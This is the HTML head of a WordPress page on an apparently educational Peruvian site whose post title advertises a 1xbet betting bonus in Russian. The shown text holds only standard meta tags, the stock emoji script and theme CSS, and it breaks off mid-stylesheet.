

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2023/08/02/1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588/
body_size: 43367
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>1xbet 1хбет: бонус при регистрации 25000   Обзор и отзывы о 1xbet. Ставки на футбол, теннис, бокс. Вход на 1 Икс Бет &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario 1xbet 1хбет: бонус при регистрации 25000   Обзор и отзывы о 1xbet. Ставки на футбол, теннис, бокс. Вход на 1 Икс Бет del feed" href="https://tecsel.edu.pe/2023/08/02/1xbet-1khbet-bonus-pri-registratsii-25000-obzor-i-otzyvy-o-1xbet-stavki-na-futbol-tennis-boks-vkhod-na-1-iks-bet-588/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid 